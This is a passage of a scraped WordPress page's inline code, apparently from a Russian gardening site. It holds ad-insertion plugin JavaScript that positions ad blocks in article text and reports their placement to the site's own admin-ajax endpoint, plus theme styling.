                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script> <script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://dacha2u.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script> <style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Ubuntu" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:18px} }@media (min-width: 576px) {body {line-height:1.7} }.site-title, .site-title a {font-family:"Ubuntu" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:36px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.5} }.site-description {font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:23px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Ubuntu" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 18px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.1} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#8c5210}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#8c5210}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#8c5210}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#8c5210}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#691e1f}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#7e961e}.site-description, .site-description a {color:#666161}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#eaeaea}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#8c4d05}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://dacha2u.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://dacha2u.ru/wp-content/uploads/2023/07/maxresdefault-1.jpg" as="image" crossorigin><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://dacha2u.ru/wp-content/uploads/2021/06/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32"/> <link rel="icon" href="https://dacha2u.ru/wp-content/uploads/2021/06/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://dacha2u.ru/wp-content/uploads/2021/06/cropped-android-chrome-512x512-1-180x180.png"/> <meta name="msapplication-TileImage" content="https://dacha2u.ru/wp-content/uploads/2021/06/cropped-android-chrome-512x512-1-270x270.png"/> <style type="text/css" id="wp-custom-css"> .single h1, .single h2 { color: #8c5210; line-height: 1.2; } .single h3 { color: #7D9A43; font-size: 20px; } .entry-tag { font-size: .8em; color: #2e4205; background: #DCDB36; border: 1px solid #DCDB36; border-radius: 15px } .entry-meta__tag { color: #fff; background: #8c5210; border: 1px solid #fff; border-radius: 20px } .entry-content ol:not([class]) li:before, .home-text ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before { width: 35px; height: 35px; margin: 0 13px 0 -48px; } @media (min-width: 576px) { .site-logotype img { max-width: 500px; max-height: 185px; } } .post-card { max-width: 330px; } .post-card__image img { max-height: 200px; } .thumb-wide { height: 200px; } @media (min-width: 1200px) { .post-card { width: 330px; } } </style> <style> .coveredAd { position: relative; left: -5000px; max-height: 1px; overflow: hidden; } #content_pointer_id { display: block !important; width: 100% !important; } .rfwp_removedMarginTop { margin-top: 0 !important; } .rfwp_removedMarginBottom { margin-bottom: 0 !important; } </style> <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '45'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"330214\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '46'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"330213\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '47'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"327427\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 15600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '48'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"327426\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 14300; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '49'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"327425\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 13000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '50'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"327424\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 11700; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '51'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"327423\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 10400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '52'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"327422\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 9100; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '53'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"327421\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 7800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '54'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"327420\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 6500; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '55'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"327419\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 5200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '56'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"327418\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 3900; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '57'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"327417\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 2600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '58'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"327416\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 1300; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '59'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"327414\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '60'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"327413\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/dacha2u.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
